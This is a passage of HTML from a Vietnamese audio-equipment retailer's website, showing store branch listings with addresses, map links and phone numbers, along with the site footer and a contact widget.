									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p/@10.825602,106.6899767,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICC1KmTPg!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSw2sCkX5EatMJDMBqIp7A44aKJZ3GH3jekDhYLB3K_Z7VsY02bHZItycNctnrtCdlnlwNix9UK9UtakxEejfrPU18Y3kUGePu6eQFDnseaMODHpKRIln5uJF9EoVdLBmb1HpJxY%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!8m2!3d10.8255671!4d106.6899433!10e5!16s%2Fg%2F11qrkrd91g?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0984.522.688"> 0984.522.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 5 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 6 - HCM</span>
								<span class="number"><span>6</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span>129 Bình Thới, Phường Phú Thọ
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span>ĐC cũ: 129 Bình Thới, P.11, Quận 11</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11/@10.7666015,106.6484126,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIDX4a6dtgE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyHzWJXjL-q68TWlGzmY1le9EbUv3gbIWH2h1_IJgUCli5hf5uJY79d-bwyAwjbeVAU8cyyjdFaMkMeVK6VvnhCMgvKmFmsUPkNwFvGJDVbfTxumxjMOQ5o7GIYiBuQDcJSlNVnwg%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!8m2!3d10.7664943!4d106.6484828!10e5!16s%2Fg%2F11w2n783g9?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0922.142.688"> 0922.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768903933188" alt="Cơ sở 6 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>
		</div>

	</div>
</section>





<footer class="footer footer_pc d-none d-md-block" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-md-7  col-12 footer-infos mb-3 mb-md-0">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#0d6e7e66654d696468637978616463656c6365236e6260" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="87e4f4ecefc7e3eee2e9f3f2ebeee9efe6e9efa9e4e8ea">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>

				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page" data-href="https://www.facebook.com/audio.linhanh" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>

				</div>
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768903933188" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768903933188" alt="dmca">
					</a>
				</div>

			</div>
			<div class="col-md-5  col-12  footer-infos mb-3 mb-md-0  footer-infos2">
				<div class="footer_hotline">

					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768903933188" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768903933188" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768903933188" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span   class="payment1" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768903933188" alt="Payment">
						</span>
						<span  class="payment2" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768903933188" alt="Payment">
						</span>

					</div>

				</div>
			</div>
		</div>

	</div>
	
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer>
<footer class="footer footer_mb d-block d-md-none" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="footer_hotline">
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768903933188" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
			</div>

			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page"
						 data-href="https://www.facebook.com/audio.linhanh"
						 data-small-header="false"
						 data-adapt-container-width="true"
						 data-hide-cover="false"
						 data-show-facepile="true"
						 data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>
				</div>

			</div>

			<div class="col-12 footer-infos mb-2">

				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#432030282b03272a262d37362f2a2d2b222d2b6d202c2e" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="dcbfafb7b49cb8b5b9b2a8a9b0b5b2b4bdb2b4f2bfb3b1">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>
			</div>
			<div class="col-12  footer-infos footer-infos2 mb-3">
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768903933188" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768903933188" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768903933188" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span class="payment1" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768903933188" alt="Payment">
						</span>
						<span class="payment2" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768903933188" alt="Payment">
						</span>

					</div>

				</div>
			</div>
			<div class="col-12 footer-infos mb-2 ">
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768903933188" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768903933188" alt="dmca">
					</a>
				</div>
			</div>

		</div>

	</div>
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer> 
		




<div class="addThis_listSharing addThis_listing is-show d-none d-lg-block">
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="/he-thong-cua-hang" rel="nofollow" target="_blank" title="Tìm cửa hàng">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
				<circle r="256" cx="256" cy="256" fill="#ffffff" shape="circle" transform="matrix(0.7,0,0,0.7,76.80000000000001,76.80000000000001)"></circle>
				<g><linearGradient xmlns="http://www.w3.org/2000/svg" id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.983" x2="437.017" y1="437.016" y2="74.982"><stop offset="0" stop-color="#011c49"></stop><stop offset="1" stop-color="#00b8e0"></stop></linearGradient><path xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" d="m256.002.001c141.378 0 255.997 114.618 255.997 255.997 0 141.381-114.619 256.001-255.997 256.001-141.383 0-256.001-114.62-256.001-256.001 0-141.379 114.619-255.997 256.001-255.997zm0 376.489c33.591-42.051 103.471-132.152 103.471-179.521 0-57.05-46.423-103.469-103.48-103.469-57.052 0-103.461 46.418-103.461 103.469 0 14.441 7.379 42.941 42.55 96.72 20.687 31.62 44.62 62.35 60.92 82.801zm79.712 11.018c-21.141 6.66-49.443 10.34-79.712 10.34-30.251 0-58.562-3.68-79.702-10.34-22.108-6.97-27.089-14.269-27.089-16.269 0-4.751 17.121-17.141 58.694-23.261-4.586-6.17-9.101-12.39-13.545-18.67-13.88 2.6-26.118 6.07-36.148 10.291-24.509 10.309-29.651 22.891-29.651 31.641 0 10.429 7.209 25.139 41.521 35.969 23.098 7.279 53.618 11.289 85.92 11.289 32.307 0 62.817-4.01 85.92-11.289 34.331-10.831 41.531-25.541 41.531-35.969 0-8.741-5.152-21.332-29.642-31.641-9.978-4.2-22.15-7.65-35.95-10.25-4.558 6.421-9.12 12.661-13.592 18.661 41.451 6.119 58.52 18.49 58.52 23.23 0 1.999-4.967 9.299-27.075 16.268zm-15.422-190.539c0-35.44-28.849-64.289-64.299-64.289-35.44 0-64.289 28.849-64.289 64.289 0 35.45 28.849 64.3 64.289 64.3 35.449 0 64.299-28.85 64.299-64.3z" fill="url(#SVGID_1_)" fill-rule="evenodd" data-original="url(#SVGID_1_)"></path></g></svg>
			<span class="tooltip-text">Tìm cửa hàng</span>
		</a>
	</div>
	
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://zalo.me/4343508901671584344" target="_blank" rel="nofollow noreferrer" aria-label="zalo" title="Chat với chúng tôi qua Zalo">
			<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
				<circle cx="22" cy="22" r="22" fill="#3985f7"></circle>
				<g clip-path="url(#clip0)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path>
					<path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path>
					<path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path>
					<path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path>
				</g>
			</svg>
			<span class="tooltip-text">Chat với chúng tôi qua Zalo</span>
		</a>
	</div>
	
	
	<div class="addThis_item">
